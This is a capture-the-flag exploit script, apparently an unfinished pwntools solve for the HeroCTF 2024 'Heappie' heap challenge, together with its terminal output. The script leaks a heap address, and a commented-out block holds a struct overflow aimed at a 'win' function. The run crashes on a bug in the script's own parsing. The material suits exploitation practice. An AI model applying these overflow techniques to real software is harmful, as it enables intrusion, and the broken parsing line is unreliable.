 Heappie
1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6
7 exe = './heappie'
8 elf = ELF(exe, checksec=False)
9 p = process(exe)
10
11 win_addr = elf.symbols['win']
12
13 #data = p.readuntil(b'Show playlist\n')
14
15 # filling a first struct to leak an address:
16 p.sendline(b'1')
17 p.sendline(b'y')
18 p.sendline(b'play_1')
19 p.sendline(b'0')
20 p.sendline(b'biboup')
21
22 # leak address
23 p.sendline(b'4')
24
25 # collect data to parse it
26 data = p.recv(8192)
27 print(f"###\ndata received: {data.decode()}\n###")
28
29 # look for pattern using re.search(pattern, string, flags=0)
30 matches = re.search(rb'song: (0x[0-9A-Fa-f]+)', data)
31
32 if matches:
33     play_1_addr = int(matches, 16)
34     print(f"leaked play_1_addr: {hex(play_1_addr)}")
35 else:
36     print("found nothing")
37
38 """
39 # overflowing first struct:
40 p.sendline(b'1')
41 p.sendline(b'n')
42 p.sendline(b'play_2')
43 p.sendline(b'1')
44 p.sendline(b'A' * 128 + p64(win_addr))
45
46 # overflowing second struct:
47 p.sendline(b'1')
48 p.sendline(b'n')
49 p.sendline(b'play_3')
50 p.sendline(b'2')
51 p.sendline(b'eeee')
52 """
53 p.interactive()
Heappie
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 54101
###
data received: ============================================
=>           Welcome to Heappie            <=
============================================
Fill your playlist with your favorite music!

Examples:
        1. Imagine by John Lennon
        2. Blowin' in the Wind by Bob Dylan
        3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
        1. play_1 by 0 (song: 0x561ee95192e9)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
Traceback (most recent call last):
  File "/home/kali/secu_classes_ctf/ctf_events/hero_ctf_2024/pwn/Heappie/./solve.py", line 33, in <module>
    play_1_addr = int(matches, 16)
                  ^^^^^^^^^^^^^^^^
TypeError: int() can't convert non-string with explicit base
[*] Stopped process './heappie' (pid 54101)
→ Heappie git:(main) ✗